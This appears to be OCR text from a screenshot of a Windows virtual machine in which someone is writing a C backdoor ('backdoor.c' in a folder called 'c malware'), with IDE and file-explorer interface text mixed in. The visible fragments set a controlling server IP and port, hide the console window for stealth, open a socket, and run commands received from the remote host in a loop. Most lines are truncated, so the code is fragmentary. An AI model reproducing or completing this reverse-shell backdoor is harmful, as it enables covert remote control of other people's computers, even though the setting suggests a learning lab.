 Activities
VirtualBox Machine
Jan 27 03:17
Open
backdoor.c
~/Documents/sharedfolder/Notes/ORIGINAL CODE/for backdoor#
Save
10 #include <sys/stat.h> /
11 #include <sys/types.h> /
12
13
14 //set host IP Address an
15 char *ServIP = "192.168.
16 unsigned short ServPort
17
18 //function to flush arra
19 #define bzero(p, size) (
20
21 int sock;
22
23 {
24
25 void Shell()
26 char buffer[1024]; /
27 char container[1024]
28 char total_response[
29
30 while (1)
31 {
32 jump:
33 bzero(buffer, si
34 bzero(container,
35 bzero(total_resp
36 recv(sock, buffe
37
38 //quit server wi
39 if (strncmp("q",
40 {
41 closesocket(
42 WSACleanup()
43 exit(0);
44 }
45
46
47
48 //run any other
49 else
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Home Share View
c malware
Search c malware
Favorites
Homegroup
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Virtual
sharedfolder (\\VBo
Network
Name
backdoor
Project3
Project3.layout
3 items 1 item selected 93 bytes
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
(globals)
[*] backdoor.c
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 //our main function
13 int APIENTRY WinMain(HINSTANCE hInstance, HINSTA
14 //creating a handle and hiding the console w
15 HWND stealth();
16 AllocConsole();
17 stealth = FindWindowA("ConsoleWindowClass",N
18 ShowWindow(stealth,0);
19
20 //Create socket object
21 struct sockaddr_in ServAddr;
22 WSADATA wsaData;
23 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0)
24 exit(1);
25 }
26 //Defining the socket object
27 sock = socket(AF_INET, SOCK_STREAM, 0);
28 memset(&ServAddr,0,sizeof(ServAddr));
Compiler Resources Compile Log Debug Find Results
Line: 32 Col: 17 Sel: 0 Lines: 33 Length: 849 Insert Done parsing
DEV
C Tab Width: 4 Ln 64, Col 1 INS